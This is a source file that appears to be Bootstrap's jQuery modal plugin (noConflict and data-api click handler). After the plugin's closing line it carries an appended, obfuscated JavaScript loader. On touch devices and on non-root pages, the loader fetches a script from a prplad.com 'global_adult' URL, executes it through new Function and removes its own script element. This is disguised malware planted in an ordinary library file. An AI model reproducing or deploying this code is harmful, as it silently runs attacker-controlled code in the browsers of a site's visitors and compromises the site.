  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();